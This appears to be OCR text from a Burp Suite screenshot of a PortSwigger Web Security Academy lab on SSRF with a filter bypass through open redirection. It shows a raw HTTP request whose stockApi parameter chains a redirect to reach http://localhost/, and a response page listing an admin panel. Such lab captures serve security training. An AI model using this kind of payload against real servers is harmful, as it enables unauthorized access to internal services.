 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0af700500488afe181d9d47600f500b8.web-security-
academy.net
3 Cookie: session=
KMzdJLVS1jb67ZtwKJPaf3agTvpgT1QV; session=
198yi1mD8iwoLUkM2mWEmA41b1GFRqjX
4 Content-Length: 73
5 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0af700500488afe181d9d47600f500b8.web-s
ecurity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0af700500488afe181d9d47600f500b8.web-s
ecurity-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=
/product/nextProduct?currentProductId=2%26path
=http://localhost/
Response
Pretty Raw Hex Render \n
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
WE LIKE TO
SHOP